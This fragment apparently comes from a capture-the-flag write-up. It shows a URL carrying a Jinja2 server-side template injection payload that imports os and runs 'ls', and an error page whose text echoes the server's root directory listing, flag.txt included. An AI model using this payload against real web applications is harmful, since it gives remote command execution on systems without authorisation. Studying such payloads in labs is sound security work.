 不安全 83.136.252.133:56192/%7B%7Brequest.application.__globals__.__builtins__.__import__('os').popen('ls').read()%7D%7D
Error 404
The page 'bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var ' could not be found